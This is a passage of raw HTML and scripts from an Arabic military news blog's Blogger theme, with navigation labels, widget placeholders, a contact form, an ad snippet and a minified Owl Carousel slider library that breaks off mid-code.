<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B5%D9%88%D8%AA%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9'>صوت وصورة<span class='label-count'>29</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>متفرقات عسكرية<span class='label-count'>341</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D9%85%D8%B1%D9%83%D8%B2%20%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D8%B1%D8%A8%20%D9%84%D9%84%D8%AA%D9%88%D8%AC%D9%8A%D9%87'>مركز المحارب للتوجيه<span class='label-count'>5</span></a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
منوعات
</h3>
<div class='widget-content'>
s-slider[random/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='container'>
<div class='layout-boxes section' id='layout-9' name='Layout 9'>
<div class='widget HTML' data-version='2' id='HTML25'>
<h3 class='title'>
أخبار
</h3>
<div class='widget-content'>
grid-9[recent/9]
</div>
</div></div>
</div>
<div class='blockthree'>
<div class='container'>
<div class='inner-block'>
<div class='layout-boxes section' id='layout-6' name='Layout 6'><div class='widget HTML' data-version='2' id='HTML17'>
<h3 class='title'>
الرأي الحر
</h3>
<div class='widget-content'>
sided-3[الرأي الحر/4]
</div>
</div></div>
<div class='layout-boxes section' id='layout-7' name='Layout 7'><div class='widget HTML' data-version='2' id='HTML18'>
<h3 class='title'>
صوت وصورة
</h3>
<div class='widget-content'>
sided-3[صوت وصورة/4]
</div>
</div></div>
<div class='layout-boxes section' id='layout-8' name='Layout 8'><div class='widget HTML' data-version='2' id='HTML19'>
<h3 class='title'>
روسيا
</h3>
<div class='widget-content'>
sided-3[روسيا/4]
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'>
<div class='widget ContactForm' data-version='2' id='ContactForm2'>
<h3 class='title'>
contact us
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
مواضيع
</h3>
<div class='widget-content'>
sided-2[recent/2]
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- BBB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="8165602840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='http://lona-themev1.blogspot.com/'>الصفحة الرئيسية</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='tiktok' href='#' title='tiktok'></a></li>
<li><a class='snapchat' href='#' title='snapchat'></a></li>
<li><a class='telegram' href='#' title='telegram'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='6938226413244417358' data-title=' منصة مارارمي' data-url='https://www.mararmy.com/' id='license_copyrights'><span id='source-org'> منصة مارارمي</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
 منصة مارارمي
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel 